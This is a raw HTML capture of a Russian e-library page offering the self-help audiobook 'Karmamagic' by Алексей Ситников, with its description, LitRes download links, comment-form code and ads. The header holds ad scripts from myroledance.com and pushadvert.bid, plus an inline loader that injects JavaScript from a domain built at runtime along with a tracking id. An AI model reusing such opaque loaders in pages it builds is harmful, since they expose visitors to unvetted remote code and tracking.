

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookseason.org/load/audioknigi/psikhologija/karmamagic/22-1-0-9272
body_size: 13717
content:
<!DOCTYPE html>
<html>
 <head>
 <meta charset="utf-8">
 <title>Karmamagic - Алексей Ситников аудиокнига скачать или слушать онлайн</title>
 <link rel="canonical" href="https://bookseason.org/load/audioknigi/psikhologija/karmamagic/22-1-0-9272" />
 <link rel="image_src" href="/_ld/92/34472144.jpg"> 
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
 <meta name="Description" content="Слушать аудиокнигу Karmamagic автора Алексей Ситников онлайн можно на нашем сайте с телефона или компьютера БЕСПЛАТНО"/>
 <link rel="icon" href="/favicon.ico" type="image/x-icon"> 
 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
 
 <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
 <script src="//yastatic.net/share2/share.js"></script>
 <script type="text/javascript">
 var browser = navigator.userAgent;
 var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
 var isMobile = false;
 if(browser.match(browserRegex)) {
 isMobile = true;
 addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
 function hideURLbar(){
 window.scrollTo(0,1);
 }
 }
 </script>
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <script type="text/javascript">
 var navTitle = 'Меню';
 </script>
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://bookseason.org/load/audioknigi/psikhologija/karmamagic/22-1-0-9272" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Karmamagic" />
 <meta property="og:image" content="https://bookseason.org/_ld/92/34472144.jpg"/>
 <meta property="og:image:type" content="image/webp" /> 
 

 
  
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity--> <script src="https://cdn.adfinity.pro/code/bookseason.org/adfinity.js" async></script>
 <!--TDS <script async src="https://cdn.tds.bid/bid.js" type="text/javascript"></script>-->
 

 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s725.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.894086047793891"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebookseason"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"bottomInfoData":[{"message":230038,"cookieKey":"cPolOk","button":230039,"id":"cookiePolicy","class":""}],"language":"ru","uLightboxType":1,"site":{"host":"bookseason.ucoz.net","domain":"bookseason.org","id":"ebookseason"},"sign":{"5458":"Следующий","230039":"Согласиться","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7254":"Изменить размер","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>."},"country":"US","layerType":7,"ssid":"533054555302066357676","module":"load"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
 
 <body class="page-body">
 
 
 <!--U1AHEADER1Z--><header>
<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700&display=swap&subset=cyrillic" rel="stylesheet">
<div class="wrapper">
 <div id="header">
 <div class="head-l"> 
 <span class="site-l">
 <span class="site-n"><a href="https://bookseason.org/">Сезон книг - электронная библиотека</a></span>
 </span>
 </div>
 <div class="head-r">
 <div id="sch-box">
 <div class="search-box">
 <div class="searchForm">
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div></form></div>
 </div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 <nav>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная страница</span></a></li>
<li><a  href="/index/zhanry_knig/0-4" ><span>Все жанры</span></a></li>
<li><a  href="/index/0-3" ><span>Связь с администрацией</span></a></li>
<li><a  href="/index/opublikovat_knigu/0-5" ><span>Опубликовать книгу</span></a></li>
<li><a  href="/gb" ><span>Книга заказов</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
<div class="clr"></div>
 </div>
 <div class="clr"></div>
 </nav>
</div>



<!-- Under Site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179353'></script>

<script type='text/javascript' data-cfasync='false'>

let e66a539524_cnt = 0;

let e66a539524_interval = setInterval(function(){

if (typeof e66a539524_country !== 'undefined') {

clearInterval(e66a539524_interval);

(function(){

var ud;

try { ud = localStorage.getItem('e66a539524_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + e66a539524_domain + '/' + e66a539524_path + '/' + e66a539524_file + '.js?29888&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

e66a539524_cnt += 1;

if (e66a539524_cnt >= 60) {

clearInterval(e66a539524_interval);

}

}

}, 500);

</script>


<!-- pushadvert --> <script type="text/javascript" src="https://pushadvert.bid/code/gq4gezbzga5ha3ddf4zdiojx" async></script>
 
</header><!--/U1AHEADER1Z-->
 
 <div id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 <div id="content">
 <div id="cont-i">
 <!-- <body> --><div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://bookseason.org/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/audioknigi/3">Аудиокниги</a> &raquo; <a href="/load/audioknigi/psikhologija/22">Психология</a></div>
 
 </div><hr />
 
  
 <!-- Yandex.RTB R-A-3391347-5-->
 <div id="yandex_rtb_R-A-3391347-5"></div>
 <script>
 window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 "blockId": "R-A-3391347-5",
 "renderTo": "yandex_rtb_R-A-3391347-5"
 })
 })
 </script> 
 <!--Adfinity<div class="adfinity_block_15040"></div> --> 
  
 <div class="flex-container" itemscope itemtype="http://schema.org/Book">
 <div class="eTitle-book-page">
 <h1><span itemprop="name">Karmamagic</span> <span itemprop="bookFormat">Аудиокнига</span></h1>
 </div>
 <div class="eBlock-book-page">
 <div class="image-book">
 <img itemprop="image" src="/_ld/92/34472144.jpg" width="200px" alt="Karmamagic - обложка" title="Karmamagic">
  
 </div> 
 <div class="book-text" itemprop="description">
 <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram" data-counter=""></div>
 Как стать лучше себя и изменить свою жизнь к лучшему? В этой книге вы получите практический инструмент для саморазвития и самосовершенствования. Вы освоите концепцию личного эмпауэрмента, которая поможет вам раскрыть свой потенциал и взять под контроль свою судьбу. Вы изучите шесть жизненных сфер, которые формируют вашу личность: Здоровье, Интеллект, Умения, Энергия, Стратегия и Социум. Вы научитесь определять и развивать ресурсы личного эмпауэрмента в каждой из них и использовать их для решения своих задач. Вы сможете провести самодиагностику своего состояния и выбрать направление работы над собой. Эта книга сделает вас более здоровым, умным, энергичным, стратегическим и социальным.
 
  
 <center><div style="margin: 20px 0px;"><a class="button-litres" id="downloadLinkLitres" href="https://www.litres.ru/66624872/?lfrom=515437276" onclick="$.get('/load/0-0-0-9272-20');return true;" target="_blank" rel="nofollow">СКАЧАТЬ</a></div></center>
 
  <!-- LRdCG8qC-->
 
  
 </div>
 </div>
 
 
  
 <h2>Информация о книге</h2>
 <span><b>Год выхода:</b> -</span>
 <span><b>Автор:</b> <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Алексей Ситников</span></span></span>
 <span><b>Жанр:</b> <span itemprop="genre">личная эффективность, практическая эзотерика, саморазвитие / личностный рост</span></span>
 <span><b>Серия:</b> Серия книг проекта Karmalogic </span>
 <span><b>Статус:</b> Полностью</span>
 <span><b>Количество страниц:</b> <span itemprop="numberOfPages">20:48:16</span></span>
 <span><b>Примечание:</b> Не содержит возрастных ограничений</span>
 <span><b>Теги:</b> <noindex><a href="/search/%D0%B6%D0%B8%D0%B7%D0%BD%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%B8%D1%8F/" rel="nofollow" class="eTag">жизненная энергия</a>, <a href="/search/%D0%A1%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B5%20%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8/" rel="nofollow" class="eTag">Скрытые возможности</a>, <a href="/search/%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%B1%D1%80%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D1%8C%D0%B5/" rel="nofollow" class="eTag">как обрести счастье</a>, <a href="/search/%D0%BA%D0%B0%D1%80%D0%BC%D0%B0/" rel="nofollow" class="eTag">карма</a>, <a href="/search/%D1%81%D0%B0%D0%BC%D0%BE%D1%80%D0%B5%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F/" rel="nofollow" class="eTag">самореализация</a>, <a href="/search/%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8/" rel="nofollow" class="eTag">развитие личности</a>, <a href="/search/%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/" rel="nofollow" class="eTag">самосовершенствование</a>, <a href="/search/%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%BE%D0%B9/" rel="nofollow" class="eTag">Управление судьбой</a></noindex></span><br>
 
 <noindex><div style="color:red; font-size: 15px; text-align: center;">Интересуют новости книжного мира? Хотите читать бесплатно книги онлайн? Вступайте в наш <a href="https://t.me/+scWg7PDJ--JmOGNi" target="_blank" rel="nofollow">телеграм-канал</a></div><br></noindex> 
 
 
  
 
 
 
 
 <blockquote>Обратите внимание, что все книги на сайте находятся в архивах. Поэтому Вам необходимо воспользоваться специальными программами-архиваторами для того, чтобы сначала извлечь их, а уже затем читать.</blockquote> 
 
 <h2>Слушать онлайн аудиокнигу Karmamagic</h2> 
 
 
  
 <div class="button-container"> 
 <!--<div><a class="button-litres" href="https://www.litres.ru/66624872/?lfrom=515437276" onclick="$.get('/load/0-0-0-9272-20');return true;" target="_blank" rel="nofollow">СКАЧАТЬ</a></div>
 -->
 </div> 
 
 
 <div class="audio-litres-chitalka"><iframe src="https://www.litres.ru/static/widgets/audio_widget/widget/frame.html?audio_src=https%3A%2F%2Fwww.litres.ru%2Fget_mp3_trial%2F66624872.mp3&buy_src=https%3A%2F%2Fwww.litres.ru%2F66624872%3Futm_source%3Dadvcake%26utm_medium%3Dcpa%26utm_campaign%3Daffiliate%26utm_content%3D91b527d2%26sub1%3DbookseasonAudio%26erid%3D2VfnxyNkZrY%26m%3D8%23buy_now_noreg&length=320&color1=106EDC&color2=EBEBEB&color3=3B393F" style="border: none; width: 320px; height: 40px;" scrolling="no"></iframe></div>
  
 
 
  
 
 <h3>Похожие</h3>
 <div class="recommend-list"><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/boeviki/zhazhda_vlasti_2/4-1-0-768"> <img src="/_ld/7/29606538.jpg" alt='Жажда Власти 2 - обложка'> <div class="book-title">Жажда Власти 2</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/boeviki/geroj_imperii_bitva_za_vremja/4-1-0-511"> <img src="/_ld/5/81634747.jpg" alt='Герой империи. Битва за время - обложка'> <div class="book-title">Герой империи. Битва за время</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/mistika_i_uzhasy/mehjfejrskie_vedmy/7-1-0-80"> <img src="/_ld/0/35667790.jpg" alt='Мэйфейрские ведьмы - обложка'> <div class="book-title">Мэйфейрские ведьмы</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/fantastika/podarok_sudby_i_graf_v_pridachu/6-1-0-734"> <img src="/_ld/7/61333491.jpg" alt='Подарок судьбы и граф в придачу - обложка'> <div class="book-title">Подарок судьбы и граф в придачу</div> </a> </div></div>
 </div>
 <span class="ed-sep"> | </span><span class="e-rating"><span class="ed-title"><!--<s3119>-->Рейтинг<!--</s>-->:</span> <span class="ed-value"><span id="entRating9272">0.0</span>/<span id="entRated9272">0</span></span></span></td></tr>
 </table>
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="9272">
						   <input type="hidden" name="ssid" value="533054555302066357676">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('@mrtyx$x}tiA&lmhhir&$reqiA&wsw&$zepyiA&5=676<97;=&$3B4');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('bookseason.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebookseason&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=ebookseason', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div>
 <div class="uComForm-inner">
 <span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content">
 <ul class="uf-form ucf-form">
 <li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 <li><button class="uf-btn" onclick="preSaveMessage(); window.open('/index/800?ref='+window.location.href, 'SocialLoginWnd', 'width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </ul>
 </div>
 </div>
 
</div><input type="hidden" name="ssid" value="533054555302066357676" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="9272" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 <!-- </body> -->
 </div>
 </div>
 <aside>
 <div id="sidebar"> 
 <div class="sidebox">
 <div class="inner">
 <div style="text-align:center;"><span><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b>!</span><br>
 <a title="Регистрация" href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
 </div>
 <div class="clr"></div>
 </div>
 <!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Популярные жанры<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div id="uNMenuDiv2" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/load/knigi/4" ><span>Боевики</span></a></li>
<li><a  href="/load/knigi/5" ><span>Фэнтези</span></a></li>
<li><a  href="/load/knigi/6" ><span>Фантастика</span></a></li>
<li><a  href="/load/knigi/7" ><span>Мистика и ужасы</span></a></li>
<li><a  href="/load/knigi/8" ><span>Детективы</span></a></li>
<li><a  href="/load/knigi/9" ><span>Триллеры</span></a></li>
<li><a  href="/load/knigi/24" ><span>LitRPG</span></a></li>
<li><a  href="/load/knigi/10" ><span>Романы</span></a></li>
<li><a  href="/load/knigi/11" ><span>Проза</span></a></li>
<li><a  href="/load/knigi/12" ><span>Психология</span></a></li>
<li><a  href="/load/knigi/13" ><span>Приключения</span></a></li>
<li><a  href="/load/knigi/26" ><span>Эротика</span></a></li>
<li><a  href="/load/knigi/3" ><span>Аудиокниги</span></a></li></ul></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->


<!-- Yandex.RTB R-A-3391347-11 -->
<div id="yandex_rtb_R-A-3391347-11"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-3391347-11",
 "renderTo": "yandex_rtb_R-A-3391347-11"
 })
})
</script>


<!--Блок с популярными книгами-->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Последние добавленные книги<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
